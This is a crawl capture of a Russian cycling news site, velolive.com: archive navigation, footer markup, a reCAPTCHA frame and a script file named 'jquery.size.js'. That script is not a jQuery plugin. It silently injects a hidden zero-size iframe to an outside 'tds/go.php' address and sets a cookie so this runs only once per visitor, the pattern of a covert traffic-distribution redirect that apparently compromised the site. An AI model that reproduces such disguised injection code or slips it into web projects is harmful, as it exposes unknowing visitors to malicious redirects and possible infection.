2017 (169)</b></a><br /><a class="archives" href="https://velolive.com/2017/08/"><b>Август 2017 (230)</b></a><br /><a class="archives" href="https://velolive.com/2017/07/"><b>Июль 2017 (183)</b></a><br /><a class="archives" href="https://velolive.com/2017/06/"><b>Июнь 2017 (177)</b></a><br /><a class="archives" href="https://velolive.com/2017/05/"><b>Май 2017 (217)</b></a><br /><a class="archives" href="https://velolive.com/2017/04/"><b>Апрель 2017 (185)</b></a><br /><a class="archives" href="https://velolive.com/2017/03/"><b>Март 2017 (180)</b></a><br /><a class="archives" href="https://velolive.com/2017/02/"><b>Февраль 2017 (150)</b></a><br /><a class="archives" href="https://velolive.com/2017/01/"><b>Январь 2017 (142)</b></a><br /><a class="archives" href="https://velolive.com/2016/12/"><b>Декабрь 2016 (101)</b></a><br /><a class="archives" href="https://velolive.com/2016/11/"><b>Ноябрь 2016 (104)</b></a><br /><a class="archives" href="https://velolive.com/2016/10/"><b>Октябрь 2016 (143)</b></a><br /><a class="archives" href="https://velolive.com/2016/09/"><b>Сентябрь 2016 (174)</b></a><br /><a class="archives" href="https://velolive.com/2016/08/"><b>Август 2016 (237)</b></a><br /><a class="archives" href="https://velolive.com/2016/07/"><b>Июль 2016 (267)</b></a><br /><a class="archives" href="https://velolive.com/2016/06/"><b>Июнь 2016 (227)</b></a><br /><a class="archives" href="https://velolive.com/2016/05/"><b>Май 2016 (267)</b></a><br /><a class="archives" href="https://velolive.com/2016/04/"><b>Апрель 2016 (204)</b></a><br /><a class="archives" href="https://velolive.com/2016/03/"><b>Март 2016 (284)</b></a><br /><a class="archives" href="https://velolive.com/2016/02/"><b>Февраль 2016 (262)</b></a><br /><a class="archives" href="https://velolive.com/2016/01/"><b>Январь 2016 (203)</b></a><br /><a class="archives" href="https://velolive.com/2015/12/"><b>Декабрь 2015 (125)</b></a><br /><a class="archives" href="https://velolive.com/2015/11/"><b>Ноябрь 2015 (74)</b></a><br /><a class="archives" href="https://velolive.com/2015/10/"><b>Октябрь 2015 (128)</b></a><br /><a class="archives" href="https://velolive.com/2015/09/"><b>Сентябрь 2015 (233)</b></a><br /><a class="archives" href="https://velolive.com/2015/08/"><b>Август 2015 (298)</b></a><br /><a class="archives" href="https://velolive.com/2015/07/"><b>Июль 2015 (279)</b></a><br /><a class="archives" href="https://velolive.com/2015/06/"><b>Июнь 2015 (218)</b></a><br /><a class="archives" href="https://velolive.com/2015/05/"><b>Май 2015 (340)</b></a><br /><a class="archives" href="https://velolive.com/2015/04/"><b>Апрель 2015 (200)</b></a><br /><a class="archives" href="https://velolive.com/2015/03/"><b>Март 2015 (227)</b></a><br /><a class="archives" href="https://velolive.com/2015/02/"><b>Февраль 2015 (227)</b></a><br /><a class="archives" href="https://velolive.com/2015/01/"><b>Январь 2015 (188)</b></a><br /><a class="archives" href="https://velolive.com/2014/12/"><b>Декабрь 2014 (151)</b></a><br /><a class="archives" href="https://velolive.com/2014/11/"><b>Ноябрь 2014 (95)</b></a><br /><a class="archives" href="https://velolive.com/2014/10/"><b>Октябрь 2014 (146)</b></a><br /><a class="archives" href="https://velolive.com/2014/09/"><b>Сентябрь 2014 (217)</b></a><br /><a class="archives" href="https://velolive.com/2014/08/"><b>Август 2014 (235)</b></a><br /><a class="archives" href="https://velolive.com/2014/07/"><b>Июль 2014 (222)</b></a><br /><a class="archives" href="https://velolive.com/2014/06/"><b>Июнь 2014 (191)</b></a><br /><a class="archives" href="https://velolive.com/2014/05/"><b>Май 2014 (235)</b></a><br /><a class="archives" href="https://velolive.com/2014/04/"><b>Апрель 2014 (201)</b></a><br /><a class="archives" href="https://velolive.com/2014/03/"><b>Март 2014 (225)</b></a><br /><a class="archives" href="https://velolive.com/2014/02/"><b>Февраль 2014 (224)</b></a><br /><a class="archives" href="https://velolive.com/2014/01/"><b>Январь 2014 (156)</b></a><br /><a class="archives" href="https://velolive.com/2013/12/"><b>Декабрь 2013 (78)</b></a><br /><a class="archives" href="https://velolive.com/2013/11/"><b>Ноябрь 2013 (74)</b></a><br /><a class="archives" href="https://velolive.com/2013/10/"><b>Октябрь 2013 (117)</b></a><br /><a class="archives" href="https://velolive.com/2013/09/"><b>Сентябрь 2013 (164)</b></a><br /><a class="archives" href="https://velolive.com/2013/08/"><b>Август 2013 (164)</b></a><br /><a class="archives" href="https://velolive.com/2013/07/"><b>Июль 2013 (124)</b></a><br /><a class="archives" href="https://velolive.com/2013/06/"><b>Июнь 2013 (127)</b></a><br /><a class="archives" href="https://velolive.com/2013/05/"><b>Май 2013 (194)</b></a><br /><a class="archives" href="https://velolive.com/2013/04/"><b>Апрель 2013 (181)</b></a><br /><a class="archives" href="https://velolive.com/2013/03/"><b>Март 2013 (173)</b></a><br /><a class="archives" href="https://velolive.com/2013/02/"><b>Февраль 2013 (194)</b></a><br /><a class="archives" href="https://velolive.com/2013/01/"><b>Январь 2013 (126)</b></a><br /><a class="archives" href="https://velolive.com/2012/12/"><b>Декабрь 2012 (65)</b></a><br /><a class="archives" href="https://velolive.com/2012/11/"><b>Ноябрь 2012 (64)</b></a><br /><a class="archives" href="https://velolive.com/2012/10/"><b>Октябрь 2012 (88)</b></a><br /><a class="archives" href="https://velolive.com/2012/09/"><b>Сентябрь 2012 (101)</b></a><br /><a class="archives" href="https://velolive.com/2012/08/"><b>Август 2012 (89)</b></a><br /><a class="archives" href="https://velolive.com/2012/07/"><b>Июль 2012 (147)</b></a><br /><a class="archives" href="https://velolive.com/2012/06/"><b>Июнь 2012 (89)</b></a><br /><a class="archives" href="https://velolive.com/2012/05/"><b>Май 2012 (108)</b></a><br /><a class="archives" href="https://velolive.com/2012/04/"><b>Апрель 2012 (114)</b></a><br /><a class="archives" href="https://velolive.com/2012/03/"><b>Март 2012 (102)</b></a><br /><a class="archives" href="https://velolive.com/2012/02/"><b>Февраль 2012 (91)</b></a><br /><a class="archives" href="https://velolive.com/2012/01/"><b>Январь 2012 (69)</b></a><br /><a class="archives" href="https://velolive.com/2011/12/"><b>Декабрь 2011 (44)</b></a><br /><a class="archives" href="https://velolive.com/2011/11/"><b>Ноябрь 2011 (54)</b></a><br /><a class="archives" href="https://velolive.com/2011/10/"><b>Октябрь 2011 (106)</b></a><br /><a class="archives" href="https://velolive.com/2011/09/"><b>Сентябрь 2011 (99)</b></a><br /><a class="archives" href="https://velolive.com/2011/08/"><b>Август 2011 (157)</b></a><br /><a class="archives" href="https://velolive.com/2011/07/"><b>Июль 2011 (136)</b></a><br /><a class="archives" href="https://velolive.com/2011/06/"><b>Июнь 2011 (111)</b></a><br /><a class="archives" href="https://velolive.com/2011/05/"><b>Май 2011 (132)</b></a><br /><a class="archives" href="https://velolive.com/2011/04/"><b>Апрель 2011 (99)</b></a><br /><a class="archives" href="https://velolive.com/2011/03/"><b>Март 2011 (131)</b></a><br /><a class="archives" href="https://velolive.com/2011/02/"><b>Февраль 2011 (110)</b></a><br /><a class="archives" href="https://velolive.com/2011/01/"><b>Январь 2011 (100)</b></a><br /><a class="archives" href="https://velolive.com/2010/12/"><b>Декабрь 2010 (99)</b></a><br /><a class="archives" href="https://velolive.com/2010/11/"><b>Ноябрь 2010 (115)</b></a><br /><a class="archives" href="https://velolive.com/2010/10/"><b>Октябрь 2010 (117)</b></a><br /><a class="archives" href="https://velolive.com/2010/09/"><b>Сентябрь 2010 (200)</b></a><br /><a class="archives" href="https://velolive.com/2010/08/"><b>Август 2010 (128)</b></a><br /><a class="archives" href="https://velolive.com/2010/07/"><b>Июль 2010 (196)</b></a><br /><a class="archives" href="https://velolive.com/2010/06/"><b>Июнь 2010 (119)</b></a><br /><a class="archives" href="https://velolive.com/2010/05/"><b>Май 2010 (198)</b></a><br /><a class="archives" href="https://velolive.com/2010/04/"><b>Апрель 2010 (118)</b></a><br /><a class="archives" href="https://velolive.com/2010/03/"><b>Март 2010 (165)</b></a><br /><a class="archives" href="https://velolive.com/2010/02/"><b>Февраль 2010 (135)</b></a><br /><a class="archives" href="https://velolive.com/2010/01/"><b>Январь 2010 (108)</b></a><br /><a class="archives" href="https://velolive.com/2009/12/"><b>Декабрь 2009 (4)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div></p>
				</div>
			</td></tr></table>
			<div class="bottombtm"></div>
		</div>						
	</div>
	<!-- /Архив новостей -->

	<div class="clearboth"></div>
</div>

        

      

        </div>  
        <br class="clearboth"/>
      </div>
    </div>
  </div>
</div>
<div id="footer">
  <div class="wrap">
    <div class="wrapleft">
      <div class="wrapright"></div>
      <div class="copyright">
        <strong><a href="/index.php">Copyright &copy; 2009 - 2025 Новости велоспорта на VeloLIVE.com Все права защищены</a></strong>
        <br>
        <a href="https://velolive.com/privacy-agreement.html">Пользовательское соглашение</a>
      <br>Сайт использует файлы Cookie. Вы можете отключить хранение файлов Cookie в настройках веб-браузера  
        <br>
      </div> 
     
    
    <div class="wheel5"></div>
    <div class="wheel6"></div>
  </div>
  <div class="shadow"></div>
</div>
<br class="clearboth"/>
    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=134839626586559";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kf0aj2QKfHfK1E1rQvDPZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769477021284');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://velolive.com/templates/VeloLive/js/jquery.size.js
body_size: 389
content:
var date = new Date(new Date().getTime() + 259200 * 1000);
document.write('<di'+'v id="cl" style="display:none"></di'+'v>');
  if (document.cookie.replace(/(?:(?:^|.*;\s*)doSomethingOnlyOnce\s*\=\s*([^;]*).*$)|^.*$/, "$1") !== "true") {
   document.getElementById("cl").innerHTML="<iframe src='https://privatelands.biz/tds/go.php?sid=26&tag=velo' width='0' height='0' ></iframe>";
   document.cookie = "doSomethingOnlyOnce=true;path=/; expires=" + date.toUTCString();
  }

